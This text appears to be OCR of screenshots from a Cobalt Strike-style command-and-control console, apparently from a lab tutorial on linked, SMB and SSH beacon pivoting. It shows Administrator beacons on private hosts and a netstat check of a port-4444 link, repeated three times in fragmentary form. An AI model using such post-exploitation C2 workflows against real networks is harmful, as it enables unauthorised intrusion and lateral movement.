 external internal user computer pid
192.168.144.155 oooo 192.168.144.155 Administrator * R00T-8CB39E3121 2324
192.168.144.155 oooo 192.168.144.196 Administrator * WIN-2IVRF6CP7HB 2768
Event Log X Beacon 192.168.144.196@2768 X
[+] established link to parent beacon: 192.168.144.155
beacon> shell netstat -ano |findstr 4444
[*] Tasked beacon to run: netstat -ano |findstr 4444
[+] host called home, sent: 57 bytes
[+] received output:
TCP 192.168.144.196:49178 192.168.144.155:4444 ESTABLISHED 2768
Link Listener
external internal user computer pid
192.168.144.155 oooo 192.168.144.155 Administrator * R00T-8CB39E3121 2324
192.168.144.155 oooo 192.168.144.196 Administrator * WIN-2IVRF6CP7HB 2768
Event Log X Beacon 192.168.144.196@2768 X
[+] established link to parent beacon: 192.168.144.155
beacon> shell netstat -ano |findstr 4444
[*] Tasked beacon to run: netstat -ano |findstr 4444
[+] host called home, sent: 57 bytes
[+] received output:
TCP 192.168.144.196:49178 192.168.144.155:4444 ESTABLISHED 2768
SMB Becon
external internal user
192.168.144.155 oooo 192.168.144.155 Administrator *
192.168.144.155 oooo 192.168.144.196 Administrator *
Event Log X Beacon 192.168.144.196@2768 X
[+] established link to parent beacon: 192.168.144.155
beacon> shell netstat -ano |findstr 4444
[*] Tasked beacon to run: netstat -ano |findstr 4444
[+] host called home, sent: 57 bytes
[+] received output:
TCP 192.168.144.196:49178 192.168.144.155:4444 ESTABLISHED 2768
SSH Login